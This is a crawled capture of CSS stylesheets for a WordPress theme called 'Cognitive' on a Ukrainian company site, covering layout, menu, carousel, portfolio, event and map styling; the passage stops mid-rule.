    color:#fff;
    text-shadow: 0 0 2px #000;
}

.vc_quote__wrapper
{
    padding-left: 30px;
    padding-right: 30px;
    /*white-space: nowrap;*/
}
.vc_quote__wrapper:before,
.vc_quote__wrapper:after
{
    content: '';
    width: 110px;
    height: 5px;
    position: absolute;
    left:0;
    right: 0;
    top:0;
    background: #E81310;
    margin: auto;
}

.vc_quote__wrapper:after
{
    top:auto;
    bottom: 0;
}


@media (max-width: 768px)
{
    .vc_quote,
    .vc_quote p
    {
        font-size: 31px;
        line-height: 50px;
    }

    .vc_quote:after,
    .vc_quote:before
    {
        font-size: 94px;
        line-height: 118px;
    }

}

@media (max-width: 480px)
{
    .vc_quote,
    .vc_quote p
    {
        font-size: 28px;
        line-height: 42px;
    }

    .vc_quote:after,
    .vc_quote:before
    {
        font-size: 86px;
        line-height: 118px;
    }

}

/* Social Footer */
.social-footer
{
    padding-top: 10px;
    padding-bottom: 10px;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 12;
    background: #FFFFFF;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
}

.footer-visible .social-footer
{
    display: none;
}





/* cb-container */
.cb-container
{
    padding: 0;
    border: none;
    background: transparent !important;
}

.cb-container .cb-customimg
{
    width: auto;
    height: 50px;
    left: 0;
    right: 0;
    margin: auto;
}
.cb-container .cb-img-area
{
    display: block !important;
}

.cb-container .cb-img-area img
{
    width: auto !important;
    height: 100% !important;
}



/* vc_portfolio */
.vc_portfolio
{
}

.vc_portfolio__item
{
    display: block;
    margin-bottom: 30px;
}

.vc_portfolio__item-image
{
    background: #ffffff no-repeat center;
    background-size: contain;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
    padding-bottom: 45%;
    margin-bottom: 30px;
    transition: box-shadow 0.3s ease-in-out;
}

.vc_portfolio__item-title
{
    font-weight: bold;
    font-size: 24px;
    line-height: 30px;
    color:#1f1f1f;
}

.vc_portfolio__item:hover .vc_portfolio__item-image
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

.vc_portfolio__item:hover .vc_portfolio__item-title
{
    text-decoration: underline;
}



@media (max-width: 768px)
{

    .vc_portfolio__item
    {
        box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
        transition: box-shadow 0.3s ease-in-out;
    }


    .vc_portfolio__item-image
    {
        box-shadow: none;
        margin-bottom: 0;
    }

    .vc_portfolio__item-title
    {
        font-size: 20px;
        line-height: 20px;
        padding: 15px 35px 25px ;
    }

    .vc_portfolio__item:hover
    {
        box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
    }

    .vc_portfolio__item:hover .vc_portfolio__item-image
    {
        box-shadow: none;
    }
    .vc_portfolio__item:hover .vc_portfolio__item-title
    {
        text-decoration: none;
    }
}


#single-page .single-page-content h1.vc_custom_heading
{
    margin-top: 0;
    margin-bottom: 0;
}


/* Events */
.vc_event
{
    display: block;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
    transition: box-shadow 0.3s ease-in-out;
    margin-bottom: 30px;

}
.vc_event:hover
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

.vc_event__image
{
    padding-bottom: 56.25%;
    background: no-repeat center;
    background-size: cover;
}

.vc_event__content
{
    padding: 30px;
    color:#101010;
}

.vc_event__title
{
    font-size: 24px;
    line-height: 30px;
    font-weight: bold;
    margin-bottom: 10px;
}
.vc_event__description
{
    font-size: 15px;
    line-height: 20px;
    color: #626262;
}
.vc_event__date,
.vc_event__lecture
{
    font-size: 15px;
    line-height: 20px;
    margin-top: 20px;
    font-weight: bold;
}

.eo-event-meta svg,
.vc_event__date svg,
.vc_event__lecture svg
{
    fill:#E81310;
    width: 20px;
    margin-right: 10px;
    vertical-align: middle;
    margin-top: -3px;
}

.eventorganiser-event-meta
{
    margin-bottom: 30px;
}
.eo-event-meta li:before
{
    display: none !important;
}
.eo-event-meta li
{
    padding-left: 0 !important;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
}

.bottom-background
{
    background: no-repeat center;

}


/* vc_panel */
.vc_panel
{

}


.vc_panel--shadow
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
}

.cb-container
{
    cursor:initial;
}


.wpb_single_image .vc_single_image-wrapper.img--fluid
{
    display: block;
}

.wpb_wrapper .wpb_single_image.img--fluid img
{
    width: 100%;
    max-width: none;
}


.flexslider .slides img
{
    height: auto;
}




/* vc_map */
.vc_map
{
    height: auto;
    position: relative;
    padding-bottom: 70%;
}

.vc_map svg
{
    position: absolute;
    right: 0;
    left:0;
    margin: auto;
    top:0;
}

.vc_map__item-text
{
    font-size: 8px;
    font-weight: bold;
    fill:#121212;
    visibility: hidden;
    /*stroke:#fff; stroke-width:2;*/
}

.vc_map path
{
    fill:#afafaf;stroke:#fff; stroke-width:0.5;
}
.vc_map path.vc_map__item--selected
{
    fill:#e11d1d;
    cursor: pointer;
    transition: opacity 0.3s ease-in-out;
}
.vc_map path.vc_map__item--selected:hover
{
    opacity: 0.5;
}
.vc_map path.vc_map__item--selected:hover + .vc_map__item-text
{
    visibility: visible;
}

@media (max-width: 1079px)
{


}

@media (max-width: 991px)
{

}

@media (max-width: 768px)
{

}



body #main-menu .navbar-nav .menu-item a
{
    padding: 25px 10px;
}

body #main-menu .navbar-nav > .wpml-ls-item
{
    margin-left: 0;
}

@media (min-width: 1080px)
{

    html[lang="fr-FR"] body #main-menu .navbar-nav .menu-item a
    {
        font-size: 12px;
        padding-left: 8px;
        padding-right: 8px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive/style.css?ver=6.0.3
body_size: 16827
content:
/*
Theme Name: Cognitive
Author: DigitalTouch
Author URI: https://www.digitaltouch.pro/
Text Domain: intact

/*
1. GLOBAL STYLES
2. TYPOGRAPHY
     2.1 FONTS
     2.2 HEADINGS
3. LAYOUT
     3.1 GENERAL
     3.2 PRELOADER
     3.3 LOGO
     3.4 CAROUSELS
4. MENU
5. HEADER
6. SECTIONS
7. FOOTER
8. ICONS
9. BLOG
10.404 PAGE
11.PORTFOLIO
12.CONTACT
13.RESPONSIVE
14.CUSTOMIZER

--------------------------------------
1. GLOBAL STYLES
-----------------------------------------*/

html
{
    font-size: 100%;
}

body
{
    font-weight: normal;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
}

a,
a:hover,
a:focus,
a:active,
a.active
{
    text-decoration: none;
    outline: none;
}

.btn:focus,
.btn:active,
.btn.active,
.btn:active:focus
{
    outline: none;
}

p
{
    margin-bottom: 0;
}

::-moz-selection
{
    text-shadow: none;
    color: #ffffff;
}

::selection
{
    text-shadow: none;
    color: #ffffff;
}

img::selection
{
    background: 0 0;
}

img::-moz-selection
{
    background: 0 0;
}

.tt_button,
.tt_button:hover,
.tt_button:focus,
.tt_button:active
{
    line-height: 1.25em;
    text-decoration: none;
    padding-top: 15px;
    padding-bottom: 15px;
}

.alignnone
{
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter
{
    display: block;
    margin: 5px auto 5px auto;
}

.alignright
{
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft
{
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright
{
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone
{
    margin: 5px 20px 20px 0;
}

a img.alignleft
{
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter
{
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption
{
    background: #ffffff;
    border: none;
    max-width: 100%;
    padding: 0;
    text-align: center;
}

.wp-caption.alignnone
{
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft
{
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright
{
    margin: 5px 0 20px 20px;
}

.wp-caption img
{
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text
{
    font-size: 14px;
    line-height: 17px;
    margin: 10px 0;
    padding: 0 4px 5px;
}

.bypostauthor
{
    display: block;
}

.gallery-caption
{
    display: block;
}

.vc_column-inner h2.vc_custom_heading
{
    letter-spacing: -1px;
}

.container .font-weight100
{
    font-weight: 100;
}

.container .font-weight300
{
    font-weight: 300;
}

.container .font-weight500
{
    font-weight: 500;
}

.container .font-weight700
{
    font-weight: 700;
}

/* --------------------------------------
2. TYPOGRAPHY
-----------------------------------------*/

/* 2.1 FONTS*/
@font-face
{
    font-family: 'Nucleo Outline';
    src: url('fonts/nucleo-outline.eot');
    src: url('fonts/nucleo-outline.eot') format('embedded-opentype'), url('fonts/nucleo-outline.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/* 2.2 HEADINGS */
section h1.section-heading,
.blog-header .section-heading,
section h2.section-heading
{
    padding-left: 20px;
    border-left: 10px solid #E81310;
    margin-bottom: 30px;
    text-align: left;
    max-width: 600px;
}

.single-post section h1.section-heading
{
    font-size: 50px;
    line-height: 60px;
}

.blog-header .section-subheading,
section .section-subheading
{
    margin-top: 16px;
    text-align: left;
    max-width: 600px;
    margin-bottom: 30px;
}

.heading-separator
{
    width: 45px;
    height: 2px;
    margin: auto;
    border-radius: 99px;
    display: none;

}

.with-overlay .heading-separator
{
    background: #ffffff;
    opacity: 0.9;
}

.vc_separator.separator, .separator
{
    margin-bottom: 25px;
    width: 50px;
    margin-top: -5px;
}

.screen-reader-text
{
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus
{
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

h1, h2, h3, h4, h5, h6
{
    font-weight: bold;
}

h1, h2, h3
{
    letter-spacing: -1px;
}

h4, h5, h6
{
    margin-bottom: 5px;
    line-height: 28px;
}

/* --------------------------------------
3. LAYOUT
-----------------------------------------*/

/* 3.1 GENERAL*/

section
{
    padding-top: 60px;
    padding-bottom: 60px;
    position: relative;
}

.container
{
    position: relative;
}

#wrapper
{
    padding-top: 84px;
    position: relative;
    background: #ffffff;
    z-index: 10;
}


#wrapper .widget-title
{
    margin-bottom: 40px;
    font-size: 45px;
    line-height: 50px;
    font-weight: bold;
}

#wrapper .pr0
{
    padding-right: 0;
}

@media (max-width: 1079px)
{
    #wrapper
    {
        padding-top: 64px;
    }
}

@media (max-width: 991px)
{
    #wrapper
    {
        margin-bottom: 0 !important; /* Override JS */
    }
}

.outer-margin
{
    margin: 0 -15px;
}

.bg-light-gray
{
    background-color: #f7f7f7;
}

.btn-primary
{
    text-transform: uppercase;
    font-weight: 700;
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary
{
    border-color: #f6bf01;
    color: #ffffff;
    background-color: #fec503;
}

.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary
{
    background-image: none;
}

.btn-xl
{
    height: 50px;
    border-radius: 2px;
    color: white;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    width: 100%;
    transition: 0.3s;
}

.btn-xl:hover, .btn-xl:focus, .btn-xl:active, .btn-xl.active
{
    color: #ffffff;
}

.btn-xl:active, .btn-xl.active, .open .dropdown-toggle.btn-xl
{
    background-image: none;
}

body.modal-open
{
    overflow: hidden;
}

.parallax
{
    position: relative;
    overflow: hidden;
}

.parallax .parallax-overlay
{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 1;
    background-position: bottom;
    background-repeat: no-repeat;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active)
{
    .parallax.with-overlay:after
    {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }

    .parallax.with-overlay .container
    {
        z-index: 10;
    }
}

@supports (-ms-accelerator:true)
{
    .parallax.with-overlay:after
    {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }

    .parallax.with-overlay .container
    {
        z-index: 10;
    }
}

.parallax .parallax-overlay,
.with-overlay .parallax-overlay
{
    background-size: cover !important;

}

.with-overlay .parallax-overlay
{
    opacity: 0.6;
    height: 120%;
}

.with-overlay .section-subheading, .with-overlay .section-heading
{
    color: #ffffff;
}

.gray-bg
{
    background: #f8f8f8;
}

.header-buttons
{
    margin: 60px auto 100px auto;
}

.primary-button
{
    min-width: 150px;
    padding: 0 20px;
    background-color: white;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 36px;
    margin: 0 10px;
    border: 2px solid white;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.primary-button.button-inverse
{
    color: #ffffff;
    margin: 0;
}

.primary-button.button-inverse:hover
{
    background: transparent;
}

.secondary-button
{
    min-width: 150px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    line-height: 36px;
    color: white;
    font-size: 0.875em;
    margin: 0 10px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid white;
    border-radius: 2px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.secondary-button-inverse
{
    background: #ffffff
}

.secondary-button.secondary-button-inverse:hover
{
    color: #ffffff;
}

.primary-button:hover
{
    background: none;
    color: #ffffff;
    text-decoration: none;
}

.secondary-button:hover
{
    background: #ffffff;
    text-decoration: none;
}

#posts-content .blog-content ul li,
#posts-content .page-content ul li,
.wpb_text_column ul li, .wpb_text_column ol li
{
    line-height: 30px;
    margin-bottom: 10px;
    padding-left: 20px;
    position: relative;
}

#posts-content .blog-content ul,
#posts-content .page-content ul,
.wpb_text_column ol, .wpb_text_column ul
{
    list-style-type: none;
    padding-left: 0;
}

#posts-content .blog-content ul,
#posts-content .page-content ul,
.wpb_text_column ul
{
    padding-left: 0;
}

.wpb_text_column ul ul
{
    padding-left: 35px;
    margin-top: 10px;
}

.wpb_text_column ol
{
    counter-reset: li;
}

.wpb_text_column ol > li:before
{
    content: counter(li, decimal);
    counter-increment: li;
    padding-right: 20px;
    font-weight: bold;
}

#posts-content .blog-content ul li:before,
#posts-content .page-content ul li:before,
.wpb_text_column ul > li:before
{
    content: '';
    width: 5px;
    height: 5px;
    background: #E81310;
    position: absolute;
    left: 0;
    display: block;
    top: 11px;
}

/*3.2 LOGO*/
#logo
{
    float: left;
}

#logo .logo
{
    float: left;
    font-weight: bold;
    font-size: 26px;
    line-height: 70px;
    letter-spacing: -0.7px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.logo img
{
    height: auto;
}

.nav-logo
{
    display: none;
}

.navbar-shrink .nav-logo
{
    display: inline-block;
}

.navbar-shrink .fixed-logo
{
    display: none;
}

@media (max-width: 1079px)
{
    #logo .logo
    {
        line-height: 48px;
    }

    .logo img
    {
        width: auto;
        height: 48px;
    }
}

/*3.3 PRELOADER*/
#preloader
{
    position: fixed;
    left: 0;
    top: 0;
    z-index: 999999999;
    width: 100%;
    background: #ffffff;
    height: 100%;
    overflow: visible;
}

.spinner
{
    height: 5px;
    width: 100%;
    position: relative;
    overflow: hidden;
    background-color: #f8f8f8;
}

.spinner:before
{
    display: block;
    position: absolute;
    content: "";
    left: -200px;
    width: 200px;
    height: 5px;
    animation: loading 2s linear infinite;
}

@keyframes loading
{
    from
    {
        left: -200px;
        width: 30%;
    }
    50%
    {
        width: 30%;
    }
    70%
    {
        width: 70%;
    }
    80%
    {
        left: 50%;
    }
    95%
    {
        left: 120%;
    }
    to
    {
        left: 100%;
    }
}

/*3.4 CAROUSELS*/
.owl-controls .owl-buttons
{
    display: none;
}

.with-overlay .owl-controls .owl-page span
{
    background: #ffffff;
}

.with-overlay .owl-controls .owl-page:hover span,
.with-overlay .owl-controls .owl-page.active span
{
    border: 2px solid #ffffff;
}

.owl-controls .owl-buttons div
{
    background: url(images/arrow.png);
    display: inline-block;
    zoom: 1;
    margin: 0;
    width: 10px;
    text-indent: -9999px;
    height: 18px;
    font-size: 0;
    position: absolute;
    right: 0;
    margin-top: 8px;
    margin-right: -72px;
    top: 50%;
    padding: 0;
    opacity: 0.3;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.owl-controls .owl-buttons div.owl-prev
{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    right: auto;
    left: 0;
    margin-left: -72px;
}

.owl-controls.clickable .owl-buttons div:hover
{
    opacity: 1;
    text-decoration: none;
}

.owl-controls .owl-page
{
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-controls .owl-page span
{
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 10px;
    border-radius: 20px;
    border: 2px solid transparent;
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

}

.owl-controls .owl-page.active span, .owl-controls .owl-page:hover span
{
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    background: transparent;
}

.owl-controls .owl-page.active span, .owl-controls.clickable .owl-page:hover span
{
    opacity: 1;
}

.owl-controls .owl-page span.owl-numbers
{
    height: auto;
    width: auto;
    color: #ffffff;
    padding: 2px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.owl-item.loading
{
    min-height: 150px;
}

.owl-carousel .owl-wrapper:after
{
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

/* display none until init */
.owl-carousel
{
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper
{
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0, 0);
}

.owl-carousel .owl-wrapper-outer
{
    overflow: hidden;
    position: relative;
    z-index: 2;
    width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight
{
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item
{
    float: left;
}

.owl-controls .owl-page, .owl-controls .owl-buttons div
{
    cursor: pointer;
}

.owl-controls
{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.grabbing
{
    cursor: url(images/grabbing.png) 8 8, move;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item
{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}

/* --------------------------------------
4. MENU
-----------------------------------------*/

.navbar
{
    min-height: auto;
    margin-bottom: 0;
}

.navbar-default
{
    border-color: transparent;
    width: inherit;
    top: inherit;
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:active,
.navbar-default .navbar-brand.active
{
    color: #fec503;
}

.navbar-default .navbar-collapse
{
    border: none;
    box-shadow: none;
}

.navbar-default .navbar-toggle
{
    border: none;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus
{
    background: none;
}

.navbar-fixed-top
{
    border: none;
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse
{
    max-height: 100%;
}

.navbar-default .navbar-nav
{
    margin-right: 0;
    margin-left: 0;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus
{
    /*background: none;*/
    /*outline: 0;*/
    /*opacity: 1;*/
}

.modal-menu-item:focus, .modal-menu-item
{
    border-radius: 999px;
    font-size: 12px;
    font-weight: 900;
    padding: 0 30px;
    margin: 25px 15px 0 15px;
    text-transform: uppercase;
    box-sizing: content-box;
    display: block;
    float: right;
    line-height: 46px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    cursor: pointer;
}

.navbar.navbar-default .modal-menu-item:hover
{
    color: #ffffff !important;
}

.navbar-default.navbar-shrink .navbar-nav > .active > a:focus,
.navbar-default.navbar-shrink .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a
{
    border-radius: 0;
    background: none;
    opacity: 1;
}

.navbar-default.navbar-shrink
{
    background: rgba(255, 255, 255, 0.95);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.08);
}

.wpb_revslider_element.wpb_content_element
{
    margin-bottom: 0;
}

/* --------------------------------------
5. HEADER
-----------------------------------------*/
header
{
    position: relative;
    text-align: center;
    z-index: 99;
    background-image: -webkit-linear-gradient(270deg, rgba(51, 51, 51, 0.04) 0%, rgba(255, 255, 255, 0.04) 100%);
    background-image: linear-gradient(180deg, rgba(51, 51, 51, 0.04) 0%, rgba(255, 255, 255, 0.04) 100%);
}

header #kd-slider
{
    text-align: initial;
}

.custom.tparrows.tparrows
{
    background: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.custom.tparrows.tparrows:hover
{
    opacity: 0.7 !important;
}

.custom.tparrows:before
{
    font-size: 18px !important;
}

.header-full-height
{
    height: 100vh;
    height: 100%;
}

.big-custom-heading
{
    margin: 0;
    letter-spacing: -3px;
}

#wrapper .erinyen .tp-thumb
{
    opacity: 1;
    border-radius: 4px;
    overflow: hidden;
}

#wrapper .erinyen .tp-thumb .tp-thumb-over
{
    border-radius: 3px
}

#wrapper .erinyen .tp-thumb-title
{
    font-weight: 700;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
}

#wrapper .erinyen .tp-thumb-mask
{
    overflow: visible !important;
    margin-top: -20px;
}

#wrapper .erinyen .tp-thumb.selected
{
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}

.erinyen .tp-thumb .tp-thumb-title
{
    display: none;
}

.erinyen .tp-thumb.selected .tp-thumb-title, .erinyen .tp-thumb:hover .tp-thumb-title
{
    display: block;
}

.slider-scroll-down
{
    width: 70px;
    height: 70px;
    position: absolute;
    left: 50%;
    margin-left: -35px;
    margin-top: -35px;
}

.slider-scroll-down a
{
    width: 70px;
    height: 70px;
    border: 2px solid white;
    display: block;
    z-index: 99;
    border-radius: 90px;
    background-image: url('images/arrow-down.png');
    background-repeat: no-repeat;
    background-position: center 26px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.slider-scroll-down a:hover
{
    background-position: center 30px;
}

.maintenance .lower-footer, .maintenance .navbar.navbar-default
{
    display: none
}

.maintenance .forcefullwidth_wrapper_tp_banner, .maintenance .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullscreen-container
{
    height: 100vh !important;
}

.maintenance .container .countdown
{
    position: fixed;
    top: 60%;
    left: 50%;
    margin-left: -300px;
}

.maintenance, .maintenance body
{
    overflow: hidden;
    height: 100vh !important;
}

#main-menu .navbar-nav .menu-item-has-children .dropdown-menu
{
    display: block;
    border: 1px solid rgba(0, 0, 0, .08);
    border-top-width: 5px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu
{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

#main-menu .navbar-nav .menu-item a
{
    font-size: 16px;
    font-weight: bold;
    line-height: 20px;
    color: #626262;
    padding: 25px 10px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

#main-menu .navbar-nav .menu-item:hover > a
{
    color: #e81310;
}

#main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a
{
    padding: 5px 10px;
}

#main-menu .navbar-nav .dropdown-menu
{
    min-width: 200px;
    border: none;
    border-radius: 0;
    margin-top: -15px;
    padding: 15px;
    top: 100%;
    left: -15px;
    box-shadow: none;
}

#main-menu .navbar-nav .dropdown-menu a
{
    margin: 0;
    padding: 5px 10px;
    line-height: 20px;
    background: transparent;
    white-space: inherit;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#main-menu .navbar-nav .mega-menu
{
    position: static;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu
{
    display: flex;
    flex-flow: row wrap;
    left: 0;
    margin: 0 15px;
    padding: 28px;
}

.fullwidth #main-menu .navbar-nav .mega-menu .dropdown-menu
{
    margin: 0 30px;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item
{
    width: calc(20% - 25px);
    margin-right: 25px;
    border-right: 1px solid rgba(255, 255, 255, 0.16);
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item:nth-child(5n)
{
    border: none;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item a
{
    width: auto;
    padding: 7px 10px;
}

#main-menu .navbar-nav .wpglobus-selector-link .dropdown-menu
{
    min-width: 100px;
}

#main-menu .navbar-nav > .menu-item-has-children > a:after
{
    content: "\f107";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 12px;
    font-style: normal;
    font-weight: bold;
    line-height: 1em;
    margin-left: 8px;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: -moz-transform 0.3s ease-in-out;
    -o-transition: -o-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}

#main-menu .navbar-nav > .menu-item-has-children:hover > a:after
{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:before
{
    margin-right: 10px;
    font-weight: 600;
    color: inherit;
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 8px;
    right: 10px;
    font-weight: 700;
    margin: 0;
    color: #1f1f1f;
    -webkit-transition: .25s;
    -moz-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
    font-size: 12px;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown-menu
{
    opacity: 0;
    top: -22px;
    left: 100%;
    margin-left: 0;
    -webkit-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px);
    pointer-events: none;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:hover .dropdown-menu
{
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    pointer-events: inherit;
}

#main-menu .navbar-nav > .wpml-ls-item
{
    margin-left: 15px;
}

#main-menu .navbar-nav > .wpml-ls-first-item
{
    margin-left: 40px;
}

#main-menu .navbar-nav > .wpml-ls-item > a
{
    color: #bbbbbb;
    padding-right: 0;
    padding-left: 0;
}

#main-menu .navbar-nav > .wpml-ls-item:hover > a
{
    color: #626262;
}

#main-menu .navbar-nav > .wpml-ls-current-language > a,
#main-menu .navbar-nav > .wpml-ls-current-language:hover > a
{
    color: #e81310;
    cursor: default;
}

.header-search-bar
{
    display: block;
    float: left;
    position: relative;
    padding: 33px 0 32px;
    z-index: 100;
}

.header-search-bar .fa.toggle-search
{
    text-align: center;
    font-size: 16px;
    position: relative;
    cursor: pointer;
    float: left;
    padding: 0;
    width: 35px;
    height: 35px;
    z-index: 10;
    line-height: 35px;
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
}

.header-search-bar .header-search-container
{
    position: absolute;
    right: 0;
    top: 100%;
    background: #ffffff;
    padding: 20px 24px;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    box-shadow: none;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

.header-search-bar .header-search-container.active
{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.header-search-bar .header-search-container form
{
    height: 40px;
}

.header-search-bar .header-search-container .searchform #s
{
    background: #ffffff;
    color: #1f1f1f;
    border: none;
    border-radius: 0;
    line-height: 40px;
    height: 40px;
    margin: 0;
    font-size: 13px;
    padding: 0 15px;
    font-weight: 400;
    border-radius: 25px;
    width: 200px;
    float: left;
    box-shadow: none;
    border: 2px solid #e8e9e9;
}

.header-search-bar .header-search-container .searchform #searchsubmit
{
    margin: 0;
    padding: 0;
    height: 40px;
